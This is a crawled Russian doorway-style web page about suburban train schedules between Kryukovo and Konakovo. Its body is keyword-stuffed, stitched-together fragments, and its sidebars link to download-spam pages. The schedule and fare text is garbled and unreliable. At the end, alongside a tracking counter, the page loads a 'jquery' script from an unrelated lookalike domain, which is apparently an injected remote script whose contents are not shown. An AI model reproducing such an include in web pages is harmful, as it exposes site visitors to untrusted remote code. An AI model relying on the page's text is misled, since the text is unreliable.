

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-raspisanie-elektrichki-kryukovo-konakovo.html
body_size: 2999
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электрички крюково конаково - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электрички крюково конаково</h2>
                            </header>
                            <p>Движение пригородных поездов Зеленоград — Конаково. Цена билета на электричку от Зеленограда до Конаково равна 214 рублей. Также есть возможность приобрести абонементы на 10, 20, 60 и 90 поездок. Главная Электрички Крюково Крюково - Конаково Грэс Расписание электричек по маршруту Крюково - Конаково Грэс. Главная Электрички Конаково Грэс Конаково Грэс - Крюково Расписание электричек по маршруту Конаково Грэс - Крюково Тип. Конаково Грэс - Крюково расписание электричек (пригородных поездов) по направлению, время отправления, прибытия и пути. Расписание с изменениями на сегодня, завтра Крюково - Конаково Грэс расписание электричек (пригородных поездов) по направлению, время отправления, прибытия и пути. Расписание с изменениями на сегодня, завтра Расписание электричек Крюково - Конаково Грэс, размещенное на сайте, может не содержать текущих изменений. Уточняйте расписание в справочной службе. Расписание электричек Подсолнечная - Конаково ГРЭС онлайн: время прибытия и отправления, ЖД маршруты, время в пути, график движения на сегодня, на завтра, на 2019 год. 
Расписание электричек Конаково Грэс - Крюково, размещенное на сайте, может не содержать текущих изменений. Уточняйте расписание в справочной службе. Расписание электричек Ленинградского вокзала Москвы 2019 г., Ленинградское направление. На Туту Мск Ру расписание электричек Ленинградского направления на 2016, которое поможет. На Туту Мск Ру расписание электричек Рижского направления. Вся информация соответствует. Обслуживается подвижным составом моторвагонного депо Крюково (ТЧ-6 ОКТ ДМВ. Новости Солнечногорска, Подмосковья, афиши, анонсы, расписания,справочник, фото и видео. Время отправления и прибытия поездов , цена билетов. РЖД Ленинградский железнодорожный. 
Пассажиры скоростных Ласточек могут добраться до аэропорта Шереметьево от станции. Москва расписание поездов и электричек на 2019 г. Со станции ⚡ Москва отправляется. Электрички, вокзалы и расписание Москвы. Пригородные поезда в Москве отправляются. Выставки для дома и дачи в Москве 2019: Расписание. Расписание специализированных выставок. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-skachat-uchebnik-9-klassa-istoriya-rossii.html">Скачать учебник 9 класса история россии</a></li>
                                <li><a href="vbz-sinyaya-ptica-klen-akkordy.html">Синяя птица клен аккорды</a></li>
                                <li><a href="vbz-upravlenie-svoim-vremenem-audiokniga.html">Управление своим временем аудиокнига</a></li>
                                <li><a href="vbz-dzhura-kniga-avtor.html">Джура книга автор</a></li>
                                <li><a href="vbz-irina-bogushevskaya-albom-kukly-skachat-lossless.html">Ирина богушевская альбом куклы скачать lossless</a></li>
                                <li><a href="vbz-skachat-igru-before-na-russkom.html">Скачать игру before на русском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание электричек Ленинградского вокзала 2019. Схема.</li>
<li>Расписание электричек Ленинградского направления.</li>
<li>Расписание электричек Рижского направления Туту Мск.</li>
<li>Ленинградское Направление.</li>
<li>Город под солнцем. Новости Солнечногорска.</li>
<li>Ленинградский вокзал Расписание поездов, стоимость.</li>
<li>Акционерное общество Московско-Тверская пригородная.</li>
<li>Москва: расписание поездов и электричек на 2019 год.</li>
<li>Москва: расписание электричек (пригородных поездов).</li>
<li>Блошиный рынок Левша в Новоподрезково Москва:.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-obraz-windows-hr-dlya-fleshki-skachat-torrent.html">Образ windows хр для флешки скачать торрент</a></li>
                                            <li><a href="vbz-maykl-dzh-farina.html">Майкл дж фарина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-igra-cs-go-skachat-besplatno-na-kompyuter.html">Игра cs go скачать бесплатно на компьютер</a></li>
                                            <li><a href="vbz-pesnya-pro-adygeyu-tekst.html">Песня про адыгею текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-usb-tunnel-na-kompyuter-skachat.html">Usb tunnel на компьютер скачать</a></li>
                                            <li><a href="vbz-kak-v-illyustratore-sdelat-knigu.html">Как в иллюстраторе сделать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-nero-vikipediya.html">Nero википедия</a></li>
                                            <li><a href="vbz-angliyskiy-yazyk-gdz-6-klass-kaufman-2012.html">Английский язык гдз 6 класс кауфман 2012</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
